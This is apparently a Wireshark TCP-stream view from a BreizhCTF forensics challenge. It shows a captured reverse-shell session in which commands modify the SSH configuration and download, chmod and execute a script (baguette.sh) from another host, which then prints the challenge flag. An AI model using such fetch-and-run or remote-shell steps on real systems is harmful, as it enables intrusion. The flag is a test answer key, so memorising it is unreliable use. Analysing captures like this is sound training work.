 Wireshark · Suivre le flux TCP (tcp.stream eq 0) · baguette_tradition.pcapng
ls -lah
apt update
apt install -y net-tools curl git
curl http://172.17.0.2
dig a www.breizhctf.com
pwd
vim /etc/ssh/sshd_config
systemctl restart sshd
ip a
curl http://172.17.0.2
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Directory listing for /</title>
</head>
<body>
<h1>Directory listing for /</h1>
<hr>
<ul>
<li><a href="baguette.sh">baguette.sh</a></li>
</ul>
<hr>
</body>
</html>
curl http://172.17.0.2/baguette.sh -o baguette.sh
chmod +x baguette.sh
./baguette.sh
******************************************************
                                  ########
                              ######    ++##~~
                          ####~~  ~~##      ##
                        ##~~        ~~##      ##
                     ###~~            ++      ##
                  ###~~~####          ~~     ##
               ###~~      ~~##~~            ##
             ###~~          ~~~~           ##
           #########          ++         #
         ###~~~~~~######      ~~       #
       ###        ~~~~##            ##
      ##~~          ~~++++      ~~##
      ##            ~~~~      ~~##
      ##                    ###
      ##                ~~###
      ##             ~~##
        ##        ~~##
           ######
******************************************************
       Flag: BZHCTF{s1imple_Rev3rse_Shell}
******************************************************
28 client pkt(s), 8 server pkt(s), 11 turn(s).
Conversation entière (2316 bytes) Afficher les données comme ASCII Flux 0
Trouver : Trouver Suivant